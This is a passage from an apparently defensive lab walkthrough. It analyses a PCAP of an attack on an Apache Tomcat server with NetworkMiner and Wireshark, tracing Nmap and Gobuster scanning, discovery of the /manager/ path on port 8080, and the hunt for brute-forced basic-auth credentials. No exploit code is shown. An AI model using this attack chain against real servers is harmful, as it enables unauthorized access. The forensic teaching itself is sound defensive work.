Analyze network traffic using Wireshark & NetworkMiner
Introduce: Analyze network traffic using Wireshark’s custom columns, filters, and statistics to identify suspicious web server administration access and potential compromise.
Scenario: The SOC team has identified suspicious activity on a web server within the company’s intranet. To better understand the situation, they captured network traffic for analysis. The PCAP file may contain evidence of malicious activity that led to the compromise of the Apache Tomcat web server. Your task is to analyze the PCAP to understand the scope of the attack.
=============================================================================================
Today, we are going to work on a lab using Wireshark and NetworkMiner. Let’s review the context first. We received a PCAP file that records the network traffic of activities inside the company. The PCAP may contain evidence of malicious behavior that led to the compromise of the Apache Tomcat web server. This requires a deeper investigation.
(file provided for the exercise)
Let’s open it with Wireshark and NetworkMiner.
For those unfamiliar with NetworkMiner:
- NetworkMiner is an open-source network forensic tool (NFAT), primarily used on Windows. It works by sniffing or analyzing PCAP files to extract files, images, certificates, and passwords from network traffic in a passive way.

(image after opening it in NetworkMiner)
Right away, the interface shows the IP hosts extracted from the PCAP. This makes it easy to see which IPs sent packets, how many packets they sent or received, what sessions existed, which TCP ports were open, and so on.
I reviewed the Linux section and found an IP address of 14.0.0.120, shown below.

This strongly suggests that this IP is performing port scanning. The reasons are:
- This host sent a very large number of packets (9776 packets).
- There were 30 connections to Tomcat using different source ports on the attacking machine such as 4446, 5578, 5599, and so on.
- Gobuster/3.6 is a common brute-force directory/port tool used in pentesting. This strongly indicates that the machine is scanning and attacking.
- *NMAP: NetworkMiner identified traffic with characteristics of Nmap.
So we can conclude that IP 14.0.0.120 is performing port scanning against 10.0.0.112 (the Tomcat Host Manager Application).
To get an even clearer view, we can go to Statistics -> Conversations -> TCP tab in Wireshark, as shown below:

In this view, IP 14.0.0.120 is sending many packets to many different ports on 10.0.0.112 over a very short duration, which further confirms port scanning.
After identifying the attacker IP, let’s gather more information about it on AbuseIPDB.

The attacker IP was reported from China, specifically Shenzhen, Guangdong.
Returning to the PCAP, the results above show that many ports were detected as the result of active scanning by the attacker. So let’s spend a little time to see which port provides access to the Tomcat admin panel.
To do this, we filter with the following command in Wireshark:
Ip.addr==14.0.0.120 && http

This command shows the packets in HTTP traffic, which is commonly used to access web servers. At this point, examine any packet and view the destination port to see which port is used to access the web server.

So the destination port on the Tomcat server is 8080.
Previously, we learned that the attacker used Gobuster to brute-force directories in order to find hidden paths on the web server. Therefore, identifying the specific directory the attacker found is essential for responding to and containing the incident.
Use the following filter in Wireshark: http && http.response.code==200

Select the first packet and inspect the packet details carefully. We can clearly see that the Request URI contains /manager/. This means the attacker found the /manager/ directory, which is a hidden directory on the web server.
–> Access control and authorization settings need to be reconfigured. This likely happened because the developer did not configure them properly or left the setup incomplete.
After the attacker gained access to the admin panel, another important issue to investigate is which credentials were used to log in and which credentials were brute-forced.
Apply the following filter:
http.authbasic
This finds all requests that use basic authentication in Wireshark.

We may not find any credentials exposed directly here. The next step is to identify a packet that received a 200 response from the web server, which indicates that the account and password were correct.
Click the first packet and follow the TCP stream, then search for the word “200”.
